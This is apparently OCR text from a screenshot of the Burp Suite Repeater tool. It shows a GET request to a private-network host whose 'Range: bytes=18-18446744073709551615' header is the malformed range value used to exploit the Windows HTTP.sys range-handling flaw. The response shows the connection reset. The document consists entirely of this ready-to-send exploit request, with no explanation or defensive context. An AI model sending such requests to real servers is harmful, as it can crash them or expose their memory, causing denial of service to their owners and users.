 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://192.168.31.2 ?
Request
Raw Headers Hex
GET /img.jpg HTTP/1.1
Host: 192.168.31.2
Content-Length: 0
Range: bytes=18-18446744073709551615
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/42.0.2311.90 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-US,en;q=0.8
If-None-Match: "3029d485e77ed01:0"
If-Modified-Since: Fri, 24 Apr 2015 23:36:44 GMT
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Connection reset 0 bytes